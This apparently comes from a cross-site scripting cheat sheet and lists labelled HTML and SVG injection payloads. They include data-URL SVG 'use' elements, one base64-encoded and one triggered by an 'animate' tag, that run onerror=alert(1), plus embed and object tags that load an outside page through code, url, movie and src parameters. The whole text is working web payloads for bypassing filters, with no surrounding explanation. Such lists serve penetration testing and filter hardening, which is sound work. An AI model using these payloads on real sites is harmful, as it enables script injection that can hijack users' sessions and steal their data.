 Data URL with use element and base64 encoded

<svg><use href="data:image/svg+xml;base64,PHN2ZyBpZD0neCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJyB4bWxuczp4bGluaz0naHR0cDovL3d3dy53My5vcmcvMTk5OS94bGluaycgd2lkdGg9JzEwMCcgaGVpZ2h0PScxMDAnPgo8aW1hZ2UgaHJlZj0iMSIgb25lcnJvcj0iYWxlcnQoMSkiIC8+Cjwvc3ZnPg==#x" /></svg>

Data URL with use element

<svg><use href="data:image/svg+xml,&lt;svg id='x' xmlns='http://www.w3.org/2000/svg'&gt;&lt;image href='1' onerror='alert(1)' /&gt;&lt;/svg&gt;#x" />

Animate tag with auto executing use element

<svg><animate xlink:href="#x" attributeName="href" values="data:image/svg+xml,&lt;svg id='x' xmlns='http://www.w3.org/2000/svg'&gt;&lt;image href='1' onerror='alert(1)' /&gt;&lt;/svg&gt;#x" /><use id=x />

Embed supports code attribute

<embed code=https://portswigger-labs.net width=500 height=500 type=text/html>

Object tag supports param url

<object width=500 height=500 type=text/html><param name=url value=https://portswigger-labs.net>

Object tag supports param code

<object width=500 height=500 type=text/html><param name=code value=https://portswigger-labs.net>

Object tag supports param movie

<object width=500 height=500 type=text/html><param name=movie value=https://portswigger-labs.net>

Object tag supports param src

<object width=500 height=500 type=text/html><param name=src value=https://portswigger-labs.net>